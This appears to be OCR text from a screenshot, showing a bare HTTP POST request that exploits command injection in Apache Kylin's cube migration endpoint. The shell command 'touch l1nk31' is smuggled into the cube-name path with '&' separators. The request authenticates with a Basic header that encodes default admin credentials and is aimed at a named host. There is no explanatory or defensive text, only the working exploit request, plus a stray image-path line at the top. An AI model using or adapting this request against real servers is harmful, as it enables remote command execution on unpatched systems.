
POST
/kylin/api/cubes/kylin_sales_cube/aaa&touch%20l1nk31&/mi
grate HTTP/1.1
Host: www.0-sec.org:7070
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15;
rv:76.0) Gecko/20100101 Firefox/76.0
Accept: application/json, text/plain, */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-
HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Cache-Control: no-cache
Pragma: no-cache
Authorization: Basic QURNSU46S1lMSU4=
Connection: close
Referer: http://127.0.0.1:7070/kylin/admin